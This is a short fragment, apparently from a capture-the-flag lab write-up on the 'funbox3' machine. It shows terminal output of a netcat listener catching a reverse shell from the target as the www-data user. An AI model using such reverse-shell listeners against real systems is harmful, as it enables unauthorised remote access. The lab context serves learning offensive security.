 ┌──(crypt0ace㉿kali)-[~/…/Website/crypt0ace/content/posts]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.36] 40700
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:08:58 up  1:03,  1 user,  load average: 0.01, 0.05, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
tony     pts/1    192.168.57.5     05:32   34:31   0.04s  0.02s sshd: tony [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$